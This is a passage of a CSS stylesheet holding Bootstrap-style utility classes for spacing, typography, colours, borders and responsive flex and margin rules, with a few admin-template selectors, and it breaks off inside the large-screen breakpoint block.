.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.5rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.5rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.5rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5 {
  font-size: 1.25rem !important;
}

.fs-6 {
  font-size: 1rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-primary, .list-wrapper .completed .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;
}

.text-secondary, .list-wrapper .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

.text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important;
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important;
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important;
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important;
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important;
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;
}

.text-muted, .preview-list .preview-item .preview-item-content p .content-category, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .message_text, .email-wrapper .mail-list-container .mail-list .details .date {
  --bs-text-opacity: 1;
  color: #9c9fa6 !important;
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit !important;
}

.text-opacity-25 {
  --bs-text-opacity: 0.25;
}

.text-opacity-50 {
  --bs-text-opacity: 0.5;
}

.text-opacity-75 {
  --bs-text-opacity: 0.75;
}

.text-opacity-100 {
  --bs-text-opacity: 1;
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important;
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important;
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important;
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important;
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important;
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important;
}

.bg-opacity-10 {
  --bs-bg-opacity: 0.1;
}

.bg-opacity-25 {
  --bs-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --bs-bg-opacity: 0.5;
}

.bg-opacity-75 {
  --bs-bg-opacity: 0.75;
}

.bg-opacity-100 {
  --bs-bg-opacity: 1;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded, .loader-demo-box {
  border-radius: 8px !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: 0.2rem !important;
}

.rounded-2 {
  border-radius: 8px !important;
}

.rounded-3 {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-top {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.rounded-end {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.rounded-bottom {
  border-bottom-right-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

.rounded-start {
  border-bottom-left-radius: 8px !important;
  border-top-left-radius: 8px !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
